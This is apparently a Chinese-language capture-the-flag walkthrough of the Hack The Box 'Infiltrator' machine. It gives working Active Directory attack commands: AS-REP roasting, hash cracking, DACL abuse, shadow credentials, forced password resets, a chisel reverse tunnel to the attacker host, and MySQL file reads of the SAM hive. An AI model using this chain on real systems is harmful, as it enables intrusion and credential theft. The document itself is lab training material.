基本信息
端口扫描 80和一些常规域端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 $ nmap -sC -sV -Pn 10.10.11.31 Starting Nmap 7.95 ( https://nmap.org ) at 2024-09-02 14:43 CST Nmap scan report for 10.10.11.31 Host is up (0.091s latency). Not shown: 986 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: Infiltrator.htb 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-02 06:35:10Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name) |_ssl-date: 2024-09-02T06:36:30+00:00; -9m57s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR | Not valid before: 2024-08-04T18:48:15 |_Not valid after: 2099-07-17T18:48:15 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name) |_ssl-date: 2024-09-02T06:36:30+00:00; -9m57s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR | Not valid before: 2024-08-04T18:48:15 |_Not valid after: 2099-07-17T18:48:15 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR | Not valid before: 2024-08-04T18:48:15 |_Not valid after: 2099-07-17T18:48:15 |_ssl-date: 2024-09-02T06:36:30+00:00; -9m57s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR | Not valid before: 2024-08-04T18:48:15 |_Not valid after: 2099-07-17T18:48:15 |_ssl-date: 2024-09-02T06:36:30+00:00; -9m57s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: INFILTRATOR | NetBIOS_Domain_Name: INFILTRATOR | NetBIOS_Computer_Name: DC01 | DNS_Domain_Name: infiltrator.htb | DNS_Computer_Name: dc01.infiltrator.htb | DNS_Tree_Name: infiltrator.htb | Product_Version: 10.0.17763 |_ System_Time: 2024-09-02T06:35:51+00:00 |_ssl-date: 2024-09-02T06:36:30+00:00; -9m57s from scanner time. | ssl-cert: Subject: commonName=dc01.infiltrator.htb | Not valid before: 2024-07-30T13:20:17 |_Not valid after: 2025-01-29T13:20:17 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required |_clock-skew: mean: -9m56s, deviation: 0s, median: -9m57s | smb2-time: | date: 2024-09-02T06:35:55 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 155.20 seconds

80 数字市场相关,得到域名INFILTRATOR.HTB,并且页面可以得到一些用户名:
users.txt 根据页面上全名,处理格式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 David Anderson Olivia Martinez Kevin Turner Amanda Walker Marcus Harris Lauren Clark Ethan Rodriguez D.Anderson O.Martinez K.Turner A.Walker M.Harris L.Clark E.Rodriguez
users 根据上面得到的用户名列表枚举有效用户名:
1 2 3 4 5 6 7 8 9 ./kerbrute_darwin_amd64 userenum --dc 10.10.11.31 -d INFILTRATOR.HTB users.txt 2024/09/02 14:55:56 > [+] VALID USERNAME: O.Martinez@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: K.Turner@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: D.Anderson@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: M.Harris@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: A.Walker@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: E.Rodriguez@INFILTRATOR.HTB 2024/09/02 14:55:56 > [+] VALID USERNAME: L.Clark@INFILTRATOR.HTB
asreproast 然后在只有用户名的情况下,常规的roast发现L.Clark可以asreproast:
1 2 3 python3 examples/GetNPUsers.py infiltrator.htb/ -dc-ip 10.10.11.31 -usersfile users.txt $ krb5asrep$23 $L .Clark@INFILTRATOR.HTB:40a0cc17b461622c2be236b060bf0092$8328355d3cfe7523332253a9ecf0cf0e8c0cd2aabaa902910cd8e5cd4683ffebb3529c50054683ee2ede110773c9c8bfa28ffb44c54bb122846374fa652ef88f6c3d2066d19cea8fb352ac0914fa70bb7d9baa80d0025c6dd9d73f7d99ba31a4ff0744ab4e78c2472d36856667358e432605ab6815067338cdacfcae2d7f820f519a12d9d34e9a072cf0ef0667d0d451de9dccaf2be784c783f829ea823863f985461b1b363bac793eccef030c1c16a4a1f537cd411ca42823e1c2001c96246d425222facdebace9aa93969333130c825a37ddbcaaaac9a224e75b522223fb625983edebdce68d0dff1c96e1c88dcaa75fd0
破解出密码:
1 2 3 sudo hashcat -m 18200 hash.txt ~/Tools/dict/rockyou.txt WAT?watismypass!
smb 另外使用这个密码继续枚举发现另外两个用户是STATUS_ACCOUNT_RESTRICTION
1 2 3 4 netexec smb 10.10.11.31 -d infiltrator.htb -u users.txt -p 'WAT?watismypass!' SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\D.Anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\M.Harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
LDAP 使用得到的账号密码继续枚举,发现K.turner用户description中的密码:
1 2 3 4 5 6 7 netexec ldap 10.10.11.31 -d infiltrator.htb -u users.txt -p 'WAT?watismypass!' -M get-desc-users GET-DESC... 10.10.11.31 389 DC01 User: Administrator description: Built-in account for administering the computer/domain GET-DESC... 10.10.11.31 389 DC01 User: Guest description: Built-in account for guest access to the computer/domain GET-DESC... 10.10.11.31 389 DC01 User: krbtgt description: Key Distribution Center Service Account GET-DESC... 10.10.11.31 389 DC01 User: K.turner description: MessengerApp@Pass! GET-DESC... 10.10.11.31 389 DC01 User: infiltrator_svc$ description: dc01.infiltrator.htb
bloodhound 另外也可以收集bloodhound信息分析:
1 bloodhound-python -ns 10.10.11.31 -d infiltrator.htb --dns-tcp -c All -u L.Clark -p 'WAT?watismypass!' --zip

d.anderson 根据bloofhound可以发现从d.anderson开始的路径:
前面可以看到d.anderson是STATUS_ACCOUNT_RESTRICTION,可以用kerberos认证绕过这个限制(自己同步时间或者算时差):
1 2 3 faketime -f "-8h10m" python3 examples/getTGT.py infiltrator.htb/d.anderson:'WAT?watismypass!' -dc-ip 10.10.11.31 export KRB5CCNAME=./d.anderson.ccache

GenericAll d.anderson对MARKETING DIGITAL有GenericAll,就是DACL Abuse:
1 faketime -f "-8h10m" python3 examples/dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' infiltrator.htb/d.anderson -k -no-pass -dc-ip 10.10.11.31

Shadow Credentials 现在d.anderson对MARKETING DIGITAL组有FullControl,E.RODRIGUEZ是该组成员,那就可以添加Shadow Credentials:
1 faketime -f "-8h10m" bloodyAD --host dc01.infiltrator.htb --dc-ip 10.10.11.31 -d infiltrator.htb -u d.anderson -k add shadowCredentials E.RODRIGUEZ

之后就是pkinit获取E.RODRIGUEZ hash:
1 2 3 4 5 6 7 8 9 10 faketime -f "-8h10m" python3 ~/Tools/PKINITtools/gettgtpkinit.py -cert-pem oLXL7y8B_cert.pem -key-pem oLXL7y8B_priv.pem infiltrator.htb/E.RODRIGUEZ oLXL7y8B.ccache 1a1b0b4c15fb8279b7178f87871ce20d3a4249830e2da0255584837b247e80ba export KRB5CCNAME=./oLXL7y8B.ccache faketime -f "-8h10m" python3 ~/Tools/PKINITtools/getnthash.py infiltrator.htb/E.RODRIGUEZ -key 1a1b0b4c15fb8279b7178f87871ce20d3a4249830e2da0255584837b247e80ba Recovered NT Hash b02e97f2fdb5c3d36f77375383449e56

E.RODRIGUEZ E.RODRIGUEZ对CHIEFS MARKETING组有AddSelf权限,CHIEFS MARKETING组对M.HARRIS有ForceChangePassword权限,还是一步步来
首先E.RODRIGUEZ把自己添加到CHIEFS MARKETING组:
1 2 3 4 5 faketime -f "-8h10m" python3 examples/getTGT.py infiltrator.htb/E.RODRIGUEZ -hashes :b02e97f2fdb5c3d36f77375383449e56 -dc-ip 10.10.11.31 export KRB5CCNAME=./E.RODRIGUEZ.ccache faketime -f "-8h10m" bloodyAD --host dc01.infiltrator.htb --dc-ip 10.10.11.31 -u e.rodriguez -k -d infiltrator.htb add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez

然后去修改M.HARRIS的密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 export KRB5CCNAME=./E.RODRIGUEZ.ccache faketime -f "-8h10m" bloodyAD --host dc01.infiltrator.htb --dc-ip 10.10.11.31 -u e.rodriguez -k -d infiltrator.htb set password m.harris 'NewPassword123!@' # 报错Password can't be changed before -2 days, 23:56:09.695741 because of the minimum password age policy.,的话,快速连续完成一系列操作 export KRB5CCNAME=./d.anderson.ccache faketime -f "-8h10m" python3 examples/dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' infiltrator.htb/d.anderson -k -no-pass -dc-ip 10.10.11.31 # 修改E.rodriguez密码 faketime -f "-8h10m" bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "D.anderson" -p 'WAT?watismypass!' set password "E.rodriguez" 'WAT?watismypass!' faketime -f "-8h10m" bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "E.rodriguez" -p 'WAT?watismypass!' add groupMember "CHIEFS MARKETING" E.rodriguez # 修改M.HARRIS密码 faketime -f "-8h10m" bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "E.rodriguez" -p 'WAT?watismypass!' set password M.HARRIS 'WAT?watismypass!'
user flag 然后就是同样的请求TGT,evil-winrm连接:
1 2 3 4 5 6 faketime -f "-8h10m" python3 examples/getTGT.py infiltrator.htb/m.harris:'WAT?watismypass!' -dc-ip 10.10.11.31 # 这部分换kali虚拟机做了,mac里faketime跑evil-winrm还是提示时钟偏移问题 # sudo ntpdate -s 10.10.11.31 export KRB5CCNAME=./m.harris.ccache evil-winrm -i DC01.INFILTRATOR.HTB -u M.HARRIS -r INFILTRATOR.HTB
/etc/krb5.conf Evil-winrm使用kerberos认证需要改下配置文件:
1 2 3 4 5 6 7 8 9 10 11 12 [libdefaults] default_realm = INFILTRATOR.HTB [realms] INFILTRATOR.HTB = { kdc = dc01.infiltrator.htb admin_server = dc01.infiltrator.htb } [domain_realm] .infiltrator.htb = INFILTRATOR.HTB infiltrator.htb = INFILTRATOR.HTB
OutputMessengerMysql 翻文件可以看到OutputMessenger相关文件,下载到本地查看:
1 *Evil-WinRM* PS C:\ProgramData\Output Messenger Server\Temp> download OutputMessengerMysql.zip
ini中可以获取到mysql端口和密码:
1 2 3 4 5 6 7 SQLPort=14406 Version=1.0.0 [DBCONFIG] DBUsername=root DBPassword=ibWijteig5 DBName=outputwall
非预期root 转发mysql端口:
1 2 3 4 # local ./chisel_1.7.0-rc7_darwin_amd64 server -p 9999 --reverse # target .\chisel.exe client 10.10.14.13:9999 R:14406:127.0.0.1:14406

然后连接,可以直接使用LOAD_FILE读文件:
1 2 3 4 5 mycli -h 127.0.0.1 -P 14406 -uroot -pibWijteig5 SELECT LOAD_FILE('C:\\Users\\Administrator\\Desktop\\root.txt'); SELECT LOAD_FILE('C:\\Windows\\System32\\config\\SAM');
OutputMessenger 转发OutputMessenger相关服务端口,然后自己安装客户端使用前面LDAP中看到的K.turner身份连接:
1 2 3 4 .\chisel.exe client 10.10.14.13:9999 R:14121:127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124 R:14125:127.0.0.1:14125 R:14126:127.0.0.1:14126 K.turner MessengerApp@Pass!
